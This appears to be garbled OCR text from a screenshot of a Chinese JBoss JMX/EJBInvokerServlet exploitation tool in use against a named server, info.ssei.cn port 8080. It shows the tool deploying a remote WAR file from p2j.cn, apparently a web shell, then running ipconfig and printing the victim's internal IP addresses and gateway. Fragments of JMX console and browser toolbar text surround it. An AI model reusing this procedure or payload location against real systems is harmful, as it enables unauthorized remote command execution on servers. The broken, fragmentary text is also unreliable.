 访问最多
INT
SQL- XSS- Encryption-
Load URL
http://info.ssei.cn:8080
Split URL
Execute
Enable Post data
Ena
NETCRAFT
Services
Risk Rating
Since: Au
Invoke
org.jboss.cache.invalidation.Bridge
MBean Operation.
Param Par
p1 org.jboss.cache.invalidat
Invoke
void invalidateAll()
MBean Operation.
Param ParamType Para
p1 java.lang.String
Invoke
Jboss JMX/EJBInvokerServlet、HtmlAdaptor漏洞利用工具-p2j.cn
Host: info.ssei.cn Port: 8080 JMX/EJBInvokerServlet 获取
War: http://p2j.cn/is.war? Cmd: ipconfig 执行
Connection-specific DNS Suffix . :
IP Address. . . . . . . . . . . . : 192.168.0.228
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . :
Ethernet adapter 2:
Connection-specific DNS Suffix . :
IP Address. . . . . . . . . . . . : 192.168.10.18
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 192.168.10.1